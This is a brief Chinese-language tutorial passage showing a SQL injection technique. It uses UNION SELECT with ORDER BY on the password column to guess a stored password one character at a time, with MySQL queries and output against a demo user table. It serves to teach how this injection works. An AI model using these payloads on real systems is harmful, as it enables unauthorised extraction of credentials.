 现在我们想让他打印出pass这列
并且目标打印出id这个用户的的一些信息，比如用户名。
正常情况下，id=1就打印admin。现在假设我们要注出其pass,就按pass列排序，可以这样
1 select * from user where id=1 union select 1,'no','a' order by 3 limit 0,1;
mysql> select * from user where id=1 union select 1,'no','a' order by 3 limit 0,1;
+----+------+------+
| id | name | pass |
+----+------+------+
| 1 | no | a |
+----+------+------+
1 row in set (0.00 sec)
mysql> select * from user where id=1 union select 1,'no','b' order by 3 limit 0,1;
+----+-------+----------+
| id | name | pass |
+----+-------+----------+
| 1 | admin | admin888 |
+----+-------+----------+
如果打印的是no说明，pass比a大，继续猜，返回了admin（正常），说明pass比b小，说明pass第一位
是a。
这样依次猜下去。